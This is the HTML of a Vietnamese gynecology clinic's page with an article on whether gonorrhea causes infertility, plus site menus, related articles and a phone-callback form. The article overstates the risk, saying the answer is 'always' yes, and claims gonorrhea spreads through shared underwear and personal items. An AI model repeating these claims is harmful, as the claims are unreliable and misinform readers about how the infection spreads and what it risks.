                                                                                <a href="http://phongkhamphukhoa.com.vn/thu-nho-am-dao.html" title="Thu nhỏ âm đạo">Thu nhỏ âm đạo</a>
                                                                            </li>
                                                                                                                                                </ul>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="http://phongkhamphukhoa.com.vn/benh-xa-hoi/" title="Bệnh xã hội">Bệnh xã hội</a>
                                                                    <ul class="sub-menu">
                                                                                                                                                    <li>
                                                                                <a href="http://phongkhamphukhoa.com.vn/sui-mao-ga.html" title="Sùi mào gà">Sùi mào gà</a>
                                                                            </li>
                                                                                                                                                        <li>
                                                                                <a href="http://phongkhamphukhoa.com.vn/benh-lau.html" title="Bệnh lậu">Bệnh lậu</a>
                                                                            </li>
                                                                                                                                                        <li>
                                                                                <a href="http://phongkhamphukhoa.com.vn/benh-giang-mai.html" title="Bệnh giang mai">Bệnh giang mai</a>
                                                                            </li>
                                                                                                                                                        <li>
                                                                                <a href="http://phongkhamphukhoa.com.vn/mun-rop-sinh-duc.html" title="Mụn rộp sinh dục">Mụn rộp sinh dục</a>
                                                                            </li>
                                                                                                                                                </ul>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="http://phongkhamphukhoa.com.vn/pha-thai" title="Phá Thai">Phá Thai</a>
                                                                    <ul class="sub-menu">
                                                                                                                                                    <li>
                                                                                <a href="http://phongkhamphukhoa.com.vn/pha-thai-an-toan.html" title="Phá thai an toàn">Phá thai an toàn</a>
                                                                            </li>
                                                                                                                                                        <li>
                                                                                <a href="http://phongkhamphukhoa.com.vn/pha-thai-bang-thuoc.html" title="Phá Thai Bằng Thuốc">Phá Thai Bằng Thuốc</a>
                                                                            </li>
                                                                                                                                                </ul>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="http://phongkhamphukhoa.com.vn/suc-khoe-gioi-tinh.html" title="Sức Khỏe Giới Tính">Sức Khỏe Giới Tính</a>
                                                                    <ul class="sub-menu">
                                                                                                                                                    <li>
                                                                                <a href="http://phongkhamphukhoa.com.vn/kien-thuc-thai-nghen.html" title="Kiến thức thai nghén">Kiến thức thai nghén</a>
                                                                            </li>
                                                                                                                                                        <li>
                                                                                <a href="http://phongkhamphukhoa.com.vn/hoi-nach.html" title="Hôi nách">Hôi nách</a>
                                                                            </li>
                                                                                                                                                </ul>
                                                                </li>
                                                                
                                                    </ul>
                                                </li>
                                                                                                <li>
                                                    <a href="http://phongkhamphukhoa.com.vn/dich-vu-an-toan" rel="nofollow" title="Dịch vụ an toàn">Dịch vụ an toàn</a>
                                                    <ul class="sub-menu">
                                                                                                                
                                                    </ul>
                                                </li>
                                                                                                <li>
                                                    <a href="http://phongkhamphukhoa.com.vn/suc-khoe-gioi-tinh.html" rel="nofollow" title="Cẩm nang bệnh">Cẩm nang bệnh</a>
                                                    <ul class="sub-menu">
                                                                                                                
                                                    </ul>
                                                </li>
                                                                                                <li>
                                                    <a href="http://phongkhamphukhoa.com.vn/lien-he" rel="nofollow" title="Liên hệ">Liên hệ</a>
                                                    <ul class="sub-menu">
                                                                                                                
                                                    </ul>
                                                </li>
                                                                                    </ul>
                                </div>
                                <div id="search-wp" class="fl-right">
                                    <form method="GET" action="http://phongkhamphukhoa.com.vn/tim-kiem.html">
                                        <input type="text" name="s" value="" placeholder="Tìm kiếm bệnh..." id="s" required="required">
                                        <input type="submit" value="Submit">
                                    </form>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="main-content-wp" id="detail-page">
    <div id="breadcumds">
        <div class="inner-wp">
            <ul itemtype='http://data-vocabulary.org/Breadcrumb'><li itemscope itemtype='http://data-vocabulary.org/Breadcrumb'><a itemprop='url' href = 'http://phongkhamphukhoa.com.vn/'>Trang chủ</a> /</li><li itemscope itemtype='http://data-vocabulary.org/Breadcrumb'><a itemprop='url' href = 'http://phongkhamphukhoa.com.vn/benh-xa-hoi/'>Bệnh xã hội</a> /</li><li itemscope itemtype='http://data-vocabulary.org/Breadcrumb'><a itemprop='url' href = 'http://phongkhamphukhoa.com.vn/benh-lau.html'>Bệnh lậu</a> /</li><li itemscope itemtype='http://data-vocabulary.org/Breadcrumb'><span itemprop='title'>Bệnh lậu có gây vô sinh không?</span></li></ul>        </div>
    </div>
    <div class="wrap inner-wp clearfix">
            <div id="sidebar" class="fl-left">
        <div id="sidebar-title">Hạng mục điều trị</div>
        <div id="sidebar-detail">
            <ul id="sidebar-menu">
                <li ><div class='item-menu'><a href='http://phongkhamphukhoa.com.vn/phu-khoa' title='Phụ khoa'>Phụ khoa</a></div><ul class='sub-menu'><li ><a href='http://phongkhamphukhoa.com.vn/viem-phu-khoa.html' title='Viêm phụ khoa'>Viêm phụ khoa</a></li><li ><a href='http://phongkhamphukhoa.com.vn/viem-vung-chau.html' title='Viêm vùng chậu'>Viêm vùng chậu</a></li><li ><a href='http://phongkhamphukhoa.com.vn/viem-am-dao.html' title='Viêm âm đạo'>Viêm âm đạo</a></li><li ><a href='http://phongkhamphukhoa.com.vn/viem-ong-dan-trung.html' title='Viêm ống dẫn trứng'>Viêm ống dẫn trứng</a></li><li ><a href='http://phongkhamphukhoa.com.vn/viem-loet-co-tu-cung.html' title='Viêm Loét Cổ Tử Cung'>Viêm Loét Cổ Tử Cung</a></li><li ><a href='http://phongkhamphukhoa.com.vn/u-xo-co-tu-cung.html' title='U xơ cổ tử cung'>U xơ cổ tử cung</a></li><li ><a href='http://phongkhamphukhoa.com.vn/kinh-nguyet-khong-deu.html' title='Kinh nguyệt không đều'>Kinh nguyệt không đều</a></li><li ><a href='http://phongkhamphukhoa.com.vn/khi-hu-bat-thuong.html' title='Khí hư bất thường'>Khí hư bất thường</a></li><li ><a href='http://phongkhamphukhoa.com.vn/viem-buong-trung.html' title='Viêm buồng trứng'>Viêm buồng trứng</a></li><li ><a href='http://phongkhamphukhoa.com.vn/viem-co-tu-cung.html' title='Viêm cổ tử cung'>Viêm cổ tử cung</a></li><li ><a href='http://phongkhamphukhoa.com.vn/viem-phan-phu.html' title='Viêm Phần Phụ'>Viêm Phần Phụ</a></li><li ><a href='http://phongkhamphukhoa.com.vn/va-mang-trinh.html' title='Vá màng trinh'>Vá màng trinh</a></li><li ><a href='http://phongkhamphukhoa.com.vn/viem-nieu-dao.html' title='Viêm niệu đạo'>Viêm niệu đạo</a></li><li ><a href='http://phongkhamphukhoa.com.vn/thu-nho-am-dao.html' title='Thu nhỏ âm đạo'>Thu nhỏ âm đạo</a></li></ul></li><li class='active'><div class='item-menu'><a href='http://phongkhamphukhoa.com.vn/benh-xa-hoi/' title='Bệnh xã hội'>Bệnh xã hội</a></div><ul class='sub-menu'><li ><a href='http://phongkhamphukhoa.com.vn/sui-mao-ga.html' title='Sùi mào gà'>Sùi mào gà</a></li><li class='active'><a href='http://phongkhamphukhoa.com.vn/benh-lau.html' title='Bệnh lậu'>Bệnh lậu</a></li><li ><a href='http://phongkhamphukhoa.com.vn/benh-giang-mai.html' title='Bệnh giang mai'>Bệnh giang mai</a></li><li ><a href='http://phongkhamphukhoa.com.vn/mun-rop-sinh-duc.html' title='Mụn rộp sinh dục'>Mụn rộp sinh dục</a></li></ul></li><li ><div class='item-menu'><a href='http://phongkhamphukhoa.com.vn/pha-thai' title='Phá Thai'>Phá Thai</a></div><ul class='sub-menu'><li ><a href='http://phongkhamphukhoa.com.vn/pha-thai-an-toan.html' title='Phá thai an toàn'>Phá thai an toàn</a></li><li ><a href='http://phongkhamphukhoa.com.vn/pha-thai-bang-thuoc.html' title='Phá Thai Bằng Thuốc'>Phá Thai Bằng Thuốc</a></li></ul></li><li ><div class='item-menu'><a href='http://phongkhamphukhoa.com.vn/suc-khoe-gioi-tinh.html' title='Sức Khỏe Giới Tính'>Sức Khỏe Giới Tính</a></div><ul class='sub-menu'><li ><a href='http://phongkhamphukhoa.com.vn/kien-thuc-thai-nghen.html' title='Kiến thức thai nghén'>Kiến thức thai nghén</a></li><li ><a href='http://phongkhamphukhoa.com.vn/hoi-nach.html' title='Hôi nách'>Hôi nách</a></li></ul></li>            </ul>
        </div>
    </div>
            <div id="content" class="fl-right">
            <div class="tieudebv">
                <h1 itemprop="headline">Bệnh lậu có gây vô sinh không?</h1>
            </div>
            <div id="content-detail">
                <div id="info-schema" class="clearfix">
                    <ul class="list-item fl-left">
                        <li>
                            <div>Cập nhật lần cuối:&nbsp;<meta itemprop="datePublished" content="1970-01-01T01:00:00+01:00"><span itemprop="dateModified" content="2017-09-25T16:16:14+01:00">25-09-2017 16:16:14</span></div>
                        </li>
                        <li>
                            <div itemscope itemtype="http://schema.org/Person">
                                <div class="author-name" itemprop="name">
                                    Tham vấn y khoa:&nbsp;<a href="http://phongkhamphukhoa.com.vn/author/bs-bac-si-le-thi-nhai/" title="BS. Lê Thị Nhài" itemprop="url">BS. Lê Thị Nhài</a>
                                    <meta itemprop="sameAs" content="http://phongkhamphukhoa.com.vn/author/bs-bac-si-le-thi-nhai/">
                                </div>
                            </div>
                        </li>
                    </ul>
                    <div class="view fl-right">
                        Lượt xem:&nbsp;<span>21139</span>
                    </div>
                </div>
                <div class="noidungbv">                
					<p>
	Bị <strong>bệnh lậu có gây vô sinh không</strong>? Nhắc tới các căn bệnh xã hội nguy hiểm, người ta thường có một thắc mắc chung đi kèm, đó là thắc mắc về sức khỏe sinh sản, về khả năng sinh nở. Bởi vì khi bị mắc các <strong><a href="Benh-xa-hoi" title="bệnh xã hội">bệnh xã hội</a></strong>, các bệnh đều tiềm ẩn những nguy cơ biến chứng nặng nề. Và bệnh lậu không là một ngoại lệ. Vậy <span style="text-decoration: underline;">bệnh lậu có gây vô sinh không</span>?</p>
<p>
	<img alt="Bệnh lậu có gây vô sinh không?" height="333" data-src="images/benh-xa-hoi/benh-lau/benh-lau-co-gay-vo-sinh-khong.jpg" style="display: block; margin-left: auto; margin-right: auto;" title="Bệnh lậu có gây vô sinh không?" width="500"   class="lazyload"></p>
<p>
	Câu trả lời cho câu hỏi bệnh lậu có gây vô sinh không luôn là có. Bệnh lậu là bệnh chủ yếu lây nhiễm qua đường tình dục, thậm chí là qua những con đường bạn không ngờ tới như mặc chung đồ lót, dùng chung đồ dùng cá nhân khác… <strong><a href="Benh-lau" title="Bệnh lậu">Bệnh lậu</a></strong> khi biến chứng dễ gây <span style="text-decoration: underline;">vô sinh cho cả nam và nữ giới</span>.</p>
<h2>
	Bệnh lậu gây vô sinh ở nam giới</h2>
<p>
	Bệnh lậu có quá trình phát triển bệnh nhanh chóng, gây đau đớn ở nam giới, dễ gây biến chứng như:</p>
<p>
	Viêm tiền liệt tuyến, viêm túi tinh: người bệnh cảm thấy bị đau khi giao hợp, xuất tinh khó khăn, sốt cao và cơ thể suy nhược, tiểu tiện đau nhức và khó tiểu.Việc <strong><a href="Suc-Khoe-Gioi-Tinh/tai-sao-bi-dau-bung-duoi-sau-khi-quan-he.html" title="đau khi quan hệ">đau khi quan hệ</a></strong> khiến việc xuất tinh khó khăn chính là một trong những nguyên nhân làm nam giới không thể giao hợp thường xuyên, chất lượng tinh hoàn giảm, nên dễ gây ra vô sinh.</p>
<p>
	Chít hẹp niệu đạo: tiểu buốt, tiểu dắt là biểu hiện của bệnh <strong><a href="Viem-Nieu-Dao" title="viêm niệu đạo">viêm niệu đạo</a></strong>, tình trạng này kéo dài có thể dẫn đến chít hẹp niệu đạo ở nam giới, một số người có thể bị hẹp ống dẫn tinh, thậm chí tắc nghẽn, từ đó dẫn đến vô sinh.</p>
<p>
	Viêm mào tinh hoàn: Mào tinh hoàn sưng lên, khiến nam giới cảm thấy vô cùng đau đớn, nên không thể giao hợp một cách bình thường.</p>
<p>
	Tất cả những biến chứng trên đều gây ra ở bộ phận sinh dục của nam giới, và dù ít dù nhiều, nó cũng ảnh hưởng trực tiếp tới khả năng xuất tinh của “đấng mày râu”. Nghiêm trọng nhất là gây ra <strong><a href="Suc-Khoe-Gioi-Tinh/tim-hieu-ve-benh-vo-sinh-va-cach-dieu-tri.html" title="vô sinh">vô sinh</a></strong>.</p>
<h2>
	Bệnh lậu gây vô sinh ở nữ giới</h2>
<p>
	Ở nữ giới, các <strong><a href="Benh-lau/trieu-chung-benh-lau.html" title="biểu hiện của bệnh lậu">biểu hiện của bệnh lậu</a></strong> thường nhẹ nhàng hơn nam giới, tuy nhiên bởi thế mà bệnh khó nhận biết. Người bệnh thường để bệnh phát triển đến mức độ khá nặng rồi mới biết. Bệnh lậu cũng gây nên những biến chứng tại cơ quan sinh dục nữ, làm cản trở quá trình thụ thai.</p>
<p>
	Nữ giới đôi khi có thể bị nhiễm trùng trong trực tràng là kết quả của ô nhiễm vùng hậu môn với dịch âm đạo.</p>
<p>
	Bệnh lậu đầu tiên ảnh hưởng đến cổ tử cung, và niệu đạo bởi niệu đạo gần với âm đạo nhất, vi khuẩn dễ lây lan đến đó đầu tiên. Người bệnh tiết dịch âm đạo nhiều hơn, có màu và mùi khó chịu, tiểu nhiều, tiểu buốt. Khi ảnh hưởng đến cổ tử cung, cổ tử cung sưng đỏ, miệng niệu đạo cũng sưng đỏ, làm cho tinh trùng khó khăn để gặp trứng và xảy ra quá trình thụ thai.</p>
<p>
	Nếu như không được chữa trị kịp thời, bệnh sẽ lây sang đến tử cung, ống dẫn trứng và buồng trứng, <strong><a href="Viem-Vung-Chau" title="viêm vùng chậu">viêm vùng chậu</a></strong> nghiêm trọng, bệnh lậu làm cho ống dẫn trứng dần dần hoại tử, trứng rụng ra ngoài, hoặc tắc ống dẫn trứng, cũng không thể xảy ra quá trình thụ thai được, dẫn đến vô sinh.</p>
<p>
	Ngoài ra, với phụ nữ sau khi đã thụ thai mà mắc bệnh lậu, nguy cơ của việc sảy thai, thai lưu, chửa ngoài tử cung là rất cao, khi cổ tử cung và tử cung bị ảnh hưởng, trứng rụng ra bên ngoài, sự thụ thai ngoài tử cung được diễn ra, thai cũng không về làm tổ trong tử cung được dẫn đến <strong><a href="Suc-Khoe-Gioi-Tinh/nhan-biet-dau-hieu-co-thai-ngoai-tu-cung.html" title="thai ngoài tử cung">thai ngoài tử cung</a></strong>.</p>
<p>
	Tóm lại, bệnh lậu là một trong những nguyên nhân đặc biệt nguy hiểm ảnh hưởng đến khả năng sinh sản của cả nam và nữ giới, nó hoàn toàn có thể gây nên vô sinh, việc phòng ngừa bệnh lậu là điều rất quan trọng để giữ cho mình một sức khỏe sinh sản khỏe mạnh. Hiểu biết về triệu chứng bệnh lậu để có thể phát hiện bệnh giai đoạn sớm nhất có thể. Hãy xây dựng cho mình một đời sống tình dục lành mạnh, đẩy lùi các căn bệnh xã hội nguy hiểm. Khi bị mắc bệnh cần được điều trị triệt để tại các cơ sở khám chữa bệnh uy tín.</p>
	
                </div>
                <div class="custombv clearfix">
                    <div class="blog-cate-vote fl-left">
                        <div class="ratingblock">
    <div id="unit_long743" class="unit_long_ct">
        <span>Đánh giá:</span>&nbsp;
        <ul id="unit_ul743" class="unit-rating" style="width: 200px;" >
            <li class="current-rating" style="width: 167.6px;">Currently 8.38/10</li>
            <li><a href="http://phongkhamphukhoa.com.vn/danh-gia-743?j=1&amp;q=743&amp;t=3.138.85.150&amp;c=10&amp;r=1" title="1 out of 10" class="r1-unit rater" rel="nofollow">1</a></li><li><a href="http://phongkhamphukhoa.com.vn/danh-gia-743?j=2&amp;q=743&amp;t=3.138.85.150&amp;c=10&amp;r=1" title="2 out of 10" class="r2-unit rater" rel="nofollow">2</a></li><li><a href="http://phongkhamphukhoa.com.vn/danh-gia-743?j=3&amp;q=743&amp;t=3.138.85.150&amp;c=10&amp;r=1" title="3 out of 10" class="r3-unit rater" rel="nofollow">3</a></li><li><a href="http://phongkhamphukhoa.com.vn/danh-gia-743?j=4&amp;q=743&amp;t=3.138.85.150&amp;c=10&amp;r=1" title="4 out of 10" class="r4-unit rater" rel="nofollow">4</a></li><li><a href="http://phongkhamphukhoa.com.vn/danh-gia-743?j=5&amp;q=743&amp;t=3.138.85.150&amp;c=10&amp;r=1" title="5 out of 10" class="r5-unit rater" rel="nofollow">5</a></li><li><a href="http://phongkhamphukhoa.com.vn/danh-gia-743?j=6&amp;q=743&amp;t=3.138.85.150&amp;c=10&amp;r=1" title="6 out of 10" class="r6-unit rater" rel="nofollow">6</a></li><li><a href="http://phongkhamphukhoa.com.vn/danh-gia-743?j=7&amp;q=743&amp;t=3.138.85.150&amp;c=10&amp;r=1" title="7 out of 10" class="r7-unit rater" rel="nofollow">7</a></li><li><a href="http://phongkhamphukhoa.com.vn/danh-gia-743?j=8&amp;q=743&amp;t=3.138.85.150&amp;c=10&amp;r=1" title="8 out of 10" class="r8-unit rater" rel="nofollow">8</a></li><li><a href="http://phongkhamphukhoa.com.vn/danh-gia-743?j=9&amp;q=743&amp;t=3.138.85.150&amp;c=10&amp;r=1" title="9 out of 10" class="r9-unit rater" rel="nofollow">9</a></li><li><a href="http://phongkhamphukhoa.com.vn/danh-gia-743?j=10&amp;q=743&amp;t=3.138.85.150&amp;c=10&amp;r=1" title="10 out of 10" class="r10-unit rater" rel="nofollow">10</a></li>        </ul>
        <div class="article_vote" itemscope itemtype="http://schema.org/Article">
            <div class="title-vote" itemprop="name">Bệnh lậu có gây vô sinh không?</div>
            <div class="point-vote" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                Điểm trung bình:&nbsp; 
                <span itemprop="ratingValue" style="font-family: 'Tahoma Bold';">8.4</span>&nbsp;/&nbsp;
                <span itemprop="bestRating">10</span>&nbsp;(&nbsp;
                <span itemprop="ratingCount">240</span>&nbsp;lượt đánh giá )            </div>
        </div>
    </div>
</div>
                    </div>
                    <div class="socials fl-right">
                        <span>Chia sẻ:</span>&nbsp;
                        <div id="shareIcons"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="section section-general">
        <div class="inner-wp">
            <div class="section-head">
                <h2 class="section-title"><span>Kiến thức y khoa</span>&nbsp;nên tìm hiểu?</h2>
            </div>
        </div>
        <div class="section-detail">
            <div class="inner-wp">
                <ul class="list-item clearfix">
                                                <li>
                                <a href="http://phongkhamphukhoa.com.vn/benh-lau-la-gi-nhung-thong-tin-can-biet-ve-benh-lau-12WEFCU7.html" title="Bệnh lậu là gì? Những thông tin cần biết về bệnh lậu" class="thumb">
                                    <img data-src="http://phongkhamphukhoa.com.vn/images/benh-xa-hoi/benh-lau/benh-lau-la-gi-thong-tin-ve-benh-lau.jpg" alt="Bệnh lậu là gì? Những thông tin cần biết về bệnh lậu" class="lazyload">
                                </a>
                                <a href="http://phongkhamphukhoa.com.vn/benh-lau-la-gi-nhung-thong-tin-can-biet-ve-benh-lau-12WEFCU7.html" title="Bệnh lậu là gì? Những thông tin cần biết về bệnh lậu" class="title">Bệnh lậu là gì? Những thông tin cần biết về bệnh lậu</a>
                                <div class="desc">
	Có lẽ các bạn cũng đã từng nghe nói rất nhiều về&nbsp;bệnh lậu. Các câu hỏi&nbsp;bệnh lậu là gì?, hay&nbsp;thế nào là bệnh lậu&nbsp;được rất nhiều bạn trẻ quan tâm, và gửi về phòng khám...</div>
                                <a href="http://phongkhamphukhoa.com.vn/benh-lau-la-gi-nhung-thong-tin-can-biet-ve-benh-lau-12WEFCU7.html" title="Xem chi tiết" class="view-more">Xem chi tiết</a>
                            </li>
                                                        <li>
                                <a href="http://phongkhamphukhoa.com.vn/benh-lau-khi-mang-thai-nguy-hiem-the-nao-12WEFC0B.html" title="Bệnh lậu khi mang thai nguy hiểm thế nào?" class="thumb">
                                    <img data-src="http://phongkhamphukhoa.com.vn/images/benh-xa-hoi/benh-lau/benh-lau-khi-mang-thai-nguy-hiem-nhu-the-nao.jpg" alt="Bệnh lậu khi mang thai nguy hiểm thế nào?" class="lazyload">
                                </a>
                                <a href="http://phongkhamphukhoa.com.vn/benh-lau-khi-mang-thai-nguy-hiem-the-nao-12WEFC0B.html" title="Bệnh lậu khi mang thai nguy hiểm thế nào?" class="title">Bệnh lậu khi mang thai nguy hiểm thế nào?</a>
                                <div class="desc">Bị bệnh lậu khi mang thai có nguy hiểm không? Bệnh lậu khi mang thai gây ra rất nhiều nguy hiểm tới sức khỏe của bà mẹ và thai nhi. Vậy bị bệnh lậu khi mang thai nguy hiểm như thế nào?



Bệnh lậ...</div>
                                <a href="http://phongkhamphukhoa.com.vn/benh-lau-khi-mang-thai-nguy-hiem-the-nao-12WEFC0B.html" title="Xem chi tiết" class="view-more">Xem chi tiết</a>
                            </li>
                                                        <li>
                                <a href="http://phongkhamphukhoa.com.vn/benh-lau-giang-mai-la-gi-nguyen-nhan-va-cach-dieu-tri-12WEFBFF.html" title="Bệnh lậu giang mai là gì? Nguyên nhân và cách điều trị" class="thumb">
                                    <img data-src="http://phongkhamphukhoa.com.vn/images/benh-xa-hoi/benh-lau/benh-lau-giang-mai-la-gi.jpg" alt="Bệnh lậu giang mai là gì? Nguyên nhân và cách điều trị" class="lazyload">
                                </a>
                                <a href="http://phongkhamphukhoa.com.vn/benh-lau-giang-mai-la-gi-nguyen-nhan-va-cach-dieu-tri-12WEFBFF.html" title="Bệnh lậu giang mai là gì? Nguyên nhân và cách điều trị" class="title">Bệnh lậu giang mai là gì? Nguyên nhân và cách điều trị</a>
                                <div class="desc">
	Chào bác sĩ của phòng khám Hưng Thịnh! Em năm nay 27 tuổi và đã lập gia đình, bởi vậy em rất muốn tìm hiểu về những căn bệnh lây qua đường tình dục. Em có được biết đến căn bệnh lậu...</div>
                                <a href="http://phongkhamphukhoa.com.vn/benh-lau-giang-mai-la-gi-nguyen-nhan-va-cach-dieu-tri-12WEFBFF.html" title="Xem chi tiết" class="view-more">Xem chi tiết</a>
                            </li>
                                                        <li>
                                <a href="http://phongkhamphukhoa.com.vn/tim-hieu-ve-benh-lau-o-nam-gioi-12WEFBFU.html" title="Tìm hiểu về bệnh lậu ở nam giới" class="thumb">
                                    <img data-src="http://phongkhamphukhoa.com.vn/images/benh-xa-hoi/benh-lau/tim-hieu-benh-lau-o-nam-gioi.jpg" alt="Tìm hiểu về bệnh lậu ở nam giới" class="lazyload">
                                </a>
                                <a href="http://phongkhamphukhoa.com.vn/tim-hieu-ve-benh-lau-o-nam-gioi-12WEFBFU.html" title="Tìm hiểu về bệnh lậu ở nam giới" class="title">Tìm hiểu về bệnh lậu ở nam giới</a>
                                <div class="desc">
	Bạn có biết bệnh lậu ở nam giới nguy hiểm như thế nào không? Nguyên nhân nào dẫn tới bệnh lậu ở nam giới? Hãy cùng các bác sĩ tại phòng khám phụ khoa chúng tôi tìm hiểu về bệnh lậu ở nam...</div>
                                <a href="http://phongkhamphukhoa.com.vn/tim-hieu-ve-benh-lau-o-nam-gioi-12WEFBFU.html" title="Xem chi tiết" class="view-more">Xem chi tiết</a>
                            </li>
                                                        <li>
                                <a href="http://phongkhamphukhoa.com.vn/xet-nghiem-benh-lau-o-dau-tot-12WEFBEC.html" title="Xét nghiệm bệnh lậu ở đâu tốt?" class="thumb">
                                    <img data-src="http://phongkhamphukhoa.com.vn/images/benh-xa-hoi/benh-lau/xet-nghiem-benh-lau-o-dau-tot.jpg" alt="Xét nghiệm bệnh lậu ở đâu tốt?" class="lazyload">
                                </a>
                                <a href="http://phongkhamphukhoa.com.vn/xet-nghiem-benh-lau-o-dau-tot-12WEFBEC.html" title="Xét nghiệm bệnh lậu ở đâu tốt?" class="title">Xét nghiệm bệnh lậu ở đâu tốt?</a>
                                <div class="desc">
	Nếu bạn có quan hệ tình dục không bảo vệ với những đối tượng bị “tình nghi” có mắc bệnh lậu và bạn đang cảm thấy cơ quan sinh dục bị nóng rát, tiểu khó thì nhất định bạn cần đi...</div>
                                <a href="http://phongkhamphukhoa.com.vn/xet-nghiem-benh-lau-o-dau-tot-12WEFBEC.html" title="Xem chi tiết" class="view-more">Xem chi tiết</a>
                            </li>
                                                        <li>
                                <a href="http://phongkhamphukhoa.com.vn/nhung-dau-hieu-nhan-biet-benh-lau-12WEFBEB.html" title="Những dấu hiệu nhận biết bệnh lậu" class="thumb">
                                    <img data-src="http://phongkhamphukhoa.com.vn/images/benh-xa-hoi/benh-lau/nhung-dau-hieu-nhan-biet-benh-lau.jpg" alt="Những dấu hiệu nhận biết bệnh lậu" class="lazyload">
                                </a>
                                <a href="http://phongkhamphukhoa.com.vn/nhung-dau-hieu-nhan-biet-benh-lau-12WEFBEB.html" title="Những dấu hiệu nhận biết bệnh lậu" class="title">Những dấu hiệu nhận biết bệnh lậu</a>
                                <div class="desc">
	Không phải ngẫu nhiên mà bạn đi khám sức khỏe đúng không? Thông thường khi mọi người thấy cơ thể có những triệu chứng bất thường mới đi khám sức khỏe và phát hiện bệnh. Trong đó bệnh...</div>
                                <a href="http://phongkhamphukhoa.com.vn/nhung-dau-hieu-nhan-biet-benh-lau-12WEFBEB.html" title="Xem chi tiết" class="view-more">Xem chi tiết</a>
                            </li>
                                            </ul>
            </div>
        </div>
    </div>
</div>
<div id="footer-wp">
    <div id="foot-center">
        <div class="inner-wp">
            <div class="wrap">
                <div class="advisory">
                    <h2 class="title">Bạn cần được tư vấn?</h2>
                    <div class="form-wp">
                        <form method="POST" action="http://phongkhamphukhoa.com.vn/templates/includes/send_mail_phone" data-url="http://phongkhamphukhoa.com.vn/templates/includes/send_mail_phone" data-current-url="http://phongkhamphukhoa.com.vn/benh-lau-co-gay-vo-sinh-khong-12WEFC0Z.html" id="btn-send-mail">
                            <input type="tel" name="tel" id="tel-text" placeholder="Nhập số điện thoại của bạn">
                            <input type="submit" value="submit">
                        </form>
                    </div>
                    <div class="desc">Bác sĩ chúng tôi sẽ gọi điện cho bạn trong ít phút</div>
                    <div class="ajax-loader-wrap">
                        <span class="ajax-loader fa fa-spinner fa-spin fa-fw"></span>
                    </div>
                    <span class="mess-noti"></span>
                </div>
            </div>
        </div>
    </div>
    <div id="foot-bottom">
        <div class="inner-wp clearfix">
            <div class="contact-wp fl-left">
                <div class="info">
                    <img data-src="http://phongkhamphukhoa.com.vn/assets/images/footer_addres.png" alt="" class="lazyload">
                </div>
            </div>
            <div class="map-wp fl-right">
                <a href="#" title="Click để xem chi tiết bản đồ" target="_blank">
                    <img data-src="http://phongkhamphukhoa.com.vn/assets/images/bando.png" alt="Bản đồ" class="lazyload">
                </a>
            </div>
        </div>
    </div>
    <div id="foot-copyright">
        <div class="inner-wp">
            <div class="detail"><div class="dmca"><a target="_blank" href="http://www.dmca.com/Protection/Status.aspx?id=c081fdd7-7ab3-4d35-ab79-7015653d1612" title="DMCA.com Protection Status" class="dmca-badge" rel="nofollow"><img alt="DMCA.com Protection Status" data-src="/assets/images/footer_DMCA.png" class="lazyload"></a></div>Bản quyền thuộc về phòng khám phụ khoa Hưng Thịnh 2026<p>Thông báo ngày 08/10/2025: Trang web https://trungtamytecamle.com không thuộc quyền sở hữu của Phòng khám Đa khoa Hưng Thịnh. Quý khách hàng vui lòng chú ý , tránh bị lừa đảo.</p></div>
        </div>
    </div>
</div>
</div>
        <div id="banner-left-wrap">
            <a href="http://phongkhamphukhoa.com.vn/uu-dai/" title="Chào năm mới" rel="nofollow">
                <img src="http://phongkhamphukhoa.com.vn/admin/media/banner_left/onlineimgsrc_en213.gif" alt="Chào năm mới">
            </a>
        </div>
        </div>
</div>
	 		<style type="text/css">
	@font-face {font-family: newFont;src: url('/assets/fonts/UTM HelvetIns_0.ttf');}
	.hoidap{width:100%; background: #f5f5e9;font-style: italic;padding: 15px;border-left: 3px solid #168fca;float: left;margin-bottom:10px}.hoidap p{margin-bottom:5px!important}.xh321>p{background: url(/menumobi/content_bullet1.png) left top 2px no-repeat;text-indent: 20px;}.xh456>p{text-indent: 30px; background: url('/menumobi/content_bullet2.png') left top 2px no-repeat;}.bstuvannu{text-align: center; margin: 20px 0px;}.noidungbv img{margin: 0 auto!important;}.xh321{float:left;}.list-ct {width: 95%;padding-left: 10px;padding-right: 5px;text-align: initial;border: 1px solid #0c814c;background: #eefff7; margin: 10px;padding-bottom: 5px;padding-top: 5px;}.list-ct li {border-bottom: 1px dashed #c2d1ca;padding: 5px 0;}.ah-menu{text-align: center; padding-bottom: 5px;}.list-ct div div{border-top:3px solid #ad7e10;background;margin-top: 5px;}.xh123{background:#fffbf3 url(/assets/public/imghome/baiviet/bvlq.png) no-repeat scroll 16px 12px;border:1px dashed #ffa800;border-radius:10px;padding:50px 25px 16px;width:100%;float:left;margin-bottom:5px}.xh123 p>a{color:#096!important}.xh123 p>a:hover{color:#eb6145;font-weight:700}.xh123 p{background:url(/assets/public/imghome/baiviet/box1_icon_normal.png)no-repeat scroll 4px 4px;color:#096!important;font-weight:300;line-height:20px;padding-left:20px;text-decoration:none;border-bottom:1px dashed #dbdbdb}.xh123 p:hover{background:url(/assets/public/imghome/baiviet/box1_icon_hover.png)no-repeat scroll 4px 4px;color:#eb6145;font-weight:700;padding-left:25px}.bvlqz{color: #2691b0;font-size: 21px;font-weight: 600;text-transform: uppercase;}
    #detail-page #content{width:735px;padding-left:20px}#detail-page #info-schema{font-size:13px;padding-bottom:20px}#detail-page #info-schema .list-item li{float:left;padding-right:10px;margin-right:10px;border-right:1px solid #888;color:#888}#detail-page #info-schema .list-item li:last-child{padding-right:0;margin-right:0;border-right:none}#detail-page #info-schema .view{position:relative;color:#888;padding-left:25px}#detail-page #info-schema .view:before{position:absolute;content:'';top:50%;left:0;background:url(assets/images/icon_view.png) center center no-repeat;width:17px;height:12px;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}#detail-page #info-schema .list-item li a{display:inline-block;color:#006665}#detail-page #info-schema .list-item li a:hover{text-decoration:underline!important}#detail-page .custombv{padding:10px;border:1px dashed #b9b9b9}#detail-page .custombv .blog-cate-vote{width:81%}#detail-page .custombv .blog-cate-vote .unit_long_ct 